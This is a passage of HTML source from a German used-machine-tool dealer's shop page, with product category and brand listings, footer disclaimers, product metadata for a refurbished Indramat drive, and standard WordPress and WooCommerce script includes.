<li class="cat-item cat-item-36"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/">Mahomat</a></li>
<li class="cat-item cat-item-7"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/">Maschinen</a></li>
<li class="cat-item cat-item-118"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/">Mazak Quick Turn 28 N</a></li>
<li class="cat-item cat-item-131"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/">Mess- und Prüfmittel</a></li>
<li class="cat-item cat-item-69"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/">Mikron</a></li>
<li class="cat-item cat-item-34"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/">Mikron</a></li>
<li class="cat-item cat-item-168"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/">Millplus</a></li>
<li class="cat-item cat-item-86"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/moser-2/">Moser</a></li>
<li class="cat-item cat-item-44"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/">Norte</a></li>
<li class="cat-item cat-item-70"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/">Okuma</a></li>
<li class="cat-item cat-item-111"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/">Paragon</a></li>
<li class="cat-item cat-item-124"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon-rundschleifmaschine-flachschleifmaschine/">Paragon</a></li>
<li class="cat-item cat-item-19"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/">Pressen</a></li>
<li class="cat-item cat-item-48"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/">Rika</a></li>
<li class="cat-item cat-item-148"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rillenkugellager/">Rillenkugellager</a></li>
<li class="cat-item cat-item-177"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/rillenkugellager-ersatzteile/">Rillenkugellager</a></li>
<li class="cat-item cat-item-125"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/rundschleifmaschine-schleifmaschinen/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-121"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-18"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/">Sägen</a></li>
<li class="cat-item cat-item-25"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/">Säulenbohrmaschinen</a></li>
<li class="cat-item cat-item-149"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/scheibenlaeufer-vorschubmotor/">Scheibenläufer Vorschubmotor</a></li>
<li class="cat-item cat-item-20"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/">Scheren</a></li>
<li class="cat-item cat-item-21"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/">Schleifmaschinen</a></li>
<li class="cat-item cat-item-100"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/">Senkerodiermaschinen</a></li>
<li class="cat-item cat-item-178"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/siemens-simoreg-6-ra/">Siemens Simoreg 6 RA</a></li>
<li class="cat-item cat-item-172"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/">Siemens Simoreg 6 RA 4013-5 B A01</a></li>
<li class="cat-item cat-item-108"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/sonstiges/">sonstiges</a></li>
<li class="cat-item cat-item-85"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/">Ständerbohrmaschine</a></li>
<li class="cat-item cat-item-142"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/">Stangenlader</a></li>
<li class="cat-item cat-item-143"><a href="https://toth-maschinenhandel.de/produkt-kategorie/stangenlader-zubehoermaschinenersatzteile/">Stangenlader</a></li>
<li class="cat-item cat-item-72"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/">Traub</a></li>
<li class="cat-item cat-item-95"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/">Universal Bettfräsmaschine</a></li>
<li class="cat-item cat-item-170"><a href="https://toth-maschinenhandel.de/produkt-kategorie/unkategorisiert/">Unkategorisiert</a></li>
<li class="cat-item cat-item-58"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/">Weiler</a></li>
<li class="cat-item cat-item-116"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/">Weiler</a></li>
<li class="cat-item cat-item-74"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/">Weisser Heilbronn Junior</a></li>
<li class="cat-item cat-item-134"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/">Werkzeugvoreinstellgeräte</a></li>
<li class="cat-item cat-item-76"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/">WMF Niles DFS 2/2</a></li>
<li class="cat-item cat-item-84"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/">Ziersch + Baltrusch</a></li>
<li class="cat-item cat-item-94"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/">Zimmer + Kreim</a></li>
<li class="cat-item cat-item-8 current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/">Zubehör / Maschinenersatzteile</a></li>
<li class="cat-item cat-item-78"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/">Zyklengesteuerte Drehmaschine</a></li>
</ul></div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
					</div><!-- /.content -->
	</div><!-- /.wrap -->
<div id="pw_stick_brands" class="pw-stick  pw-stick-light pw-right-stick "><span class="pw-title">Brands</span></div><div class="pw-content pw-content-4 pw_stick_brands pw-content-light pw-content-right ">
						<div class="pw-content-close"></div>                <div  class="wb-filter-style1">
                    <div class="wb-alphabet-table">
                        <div class="wb-all-alphabet">
                            <a class="wb-alphabet-item wb-alphabet-item-eb active-letter-eb" href="#!">ALL</a>
                        </div>
                        <div class="wb-other-brands">
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">A</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">B</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">C</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">D</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">E</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">F</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">G</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">H</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">I</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">J</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">K</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">L</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">M</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">N</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">O</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">P</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Q</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">R</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">S</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">T</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">U</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">V</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">W</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">X</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Y</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Z</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb wb-alphabet-item-number" href="#!">123</a>
                        </div>
                    </div>

                    <div class="eb-scrollbarcnt eb-scroll">
								<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div><div class="viewport" style="height:200px">
								<div class="overview"><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=1200-s">1200 S</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=alcera-gambin">alcera gambin</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=alzmetall">Alzmetall</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=benzinger-2">Benzinger</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=bridgeport-interact">Bridgeport</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=chiron">Chiron</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=colchester-harrison-alpha">Colchester Harrison Alpha</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=colchester-mascot-electronic">Colchester Mascot Electronic</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=deckel-2">Deckel</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=dmg">DMG</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=droop-rein">droop + rein</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=eikon">Eikon</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=gildemeister">Gildemeister</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=graziano">Graziano</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=haemmerle">Hämmerle</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=hermle">Hermle</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=maho-2">Maho</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=mahomat">Mahomat</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=mikron">Mikron</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=moser">Moser</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=norte">Norte</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=okuma">Okuma</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=paragon-2">Paragon</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=rika">Rika</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=traub">Traub</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=weiler">Weiler</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=weisser-heilbronn-junior">Weisser Heilbronn-Junior</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=wmw-niles-dfs-22">WMW Niles DFS 2/2</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=ziersch-baltrusch">Ziersch + Baltrusch</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=zimmer-kreim">Zimmer + Kreim</a><span class="brand-count" > (0)</span></div></div></div>
						  </div>
						</div>
					</div><footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  							<div class="col-md-6 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-3" class="widget_text">			<div class="textwidget"><p align="justify"><font size=1>Alle angegebenen Markennamen und Warenzeichen sind Eigentum der jeweiligen Inhaber und dienen lediglich zur Beschreibung der Produkte. Wir weisen ausdrücklich darauf hin, dass die auf dieser Webseite dargestellten Informationen überholte, unvollständige, mit Tippfehlern oder gar falsche Informationen enthalten können. Wir übernehmen keine Haftung für die Richtigkeit, Vollständigkeit, Verlässlichkeit, Aktualität und Brauchbarkeit der auf dieser Webseite bereit gestellten Inhalte.  (c) Maschinenhandel Toth</font></p></div>
		</aside></div> 
					</div> 
		            		        					<div class="col-md-6 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-4" class="widget_text">			<div class="textwidget"><p align="justify"><font size=1> Sämtliche dargestellten Preise sind Nettopreise (exkl. USt.). <br>Sämtliche Produkte werden unter Ausschluss jeglicher Gewährleistung und Garantie angeboten. Ein eventueller Zwischenverkauf bleibt uns vorbehalten.<br>Die Lieferung erfolgt nach Bezahlung der Ware.
<br>Ein Irrtum bei den Einstellungsangaben behalten wir uns vor.
</font></p></div>
		</aside></div> 
					</div> 
		            		                </div> <!-- Row -->
                </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				        	<p>&copy; 2022 Maschinenhandel Toth</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/virtue_premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://toth-maschinenhandel.de/produkt/indramat-tda-1-1-100-3-a00/#product","name":"Indramat TDA 1.1-100-3-A00","url":"https://toth-maschinenhandel.de/produkt/indramat-tda-1-1-100-3-a00/","description":"TDA 1.1-100-3-A00 general\u00fcberholt\r\n&amp;nbsp;","image":"https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1040466.jpg","sku":"142","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1400.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://toth-maschinenhandel.de/produkt/indramat-tda-1-1-100-3-a00/","seller":{"@type":"Organization","name":"Maschinenhandel Toth","url":"https://toth-maschinenhandel.de"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script data-category="functional">
											</script>
			<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/toth-maschinenhandel.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://toth-maschinenhandel.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="google-analytics-germanized-gaoptout-js-extra">
/* <![CDATA[ */
var gaoptoutSettings = {"ua":"UA-29489725-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.min.js?ver=2.10.4" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.10.4" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.10.4" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.10.4" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.video.min.js?ver=2.10.4" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/dark/script.js?ver=2.10.4" id="cyclone-template-script-dark-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/galleria/script.js?ver=2.10.4" id="cyclone-template-script-galleria-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/thumbnails/script.js?ver=2.10.4" id="cyclone-template-script-thumbnails-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/js/client.js?ver=2.10.4" id="cyclone-client-js"></script>
<script type="text/javascript" id="jquery-migrate-deprecation-notices-js-extra">
/* <![CDATA[ */
var JQMH = {"ajaxurl":"https://toth-maschinenhandel.de/wp-admin/admin-ajax.php","report_nonce":"cfe1a50f54","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"","single_instance_log":"1"};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="jquery-migrate-deprecation-notices-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=4.10.21" id="bootstrap-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/plugins-min.js?ver=4.10.21" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/kt-sticky-min.js?ver=4.10.21" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/magnific-popup-min.js?ver=4.10.21" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue_lightbox-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Wird geladen\u00a0\u2026","of":"%curr% von %total%","error":"Das Bild konnte nicht geladen werden."};
//# sourceURL=virtue_lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/virtue_lightbox-min.js?ver=4.10.21" id="virtue_lightbox-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="virtue_main-js-extra">
/* <![CDATA[ */
var virtue_js = {"totop":"To Top"};
//# sourceURL=virtue_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.21" id="virtue_main-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/kt-add-to-cart-variation-min.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/vendor/min/slick-min.js?ver=4.10.21" id="kadence-slick-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/virtue-slick-min.js?ver=4.10.21" id="virtue-slick-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://toth-maschinenhandel.de/wp-includes/js/wp-emoji-release.min.js?ver=055f13bd087b60eef305fb1e55f2aa61"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 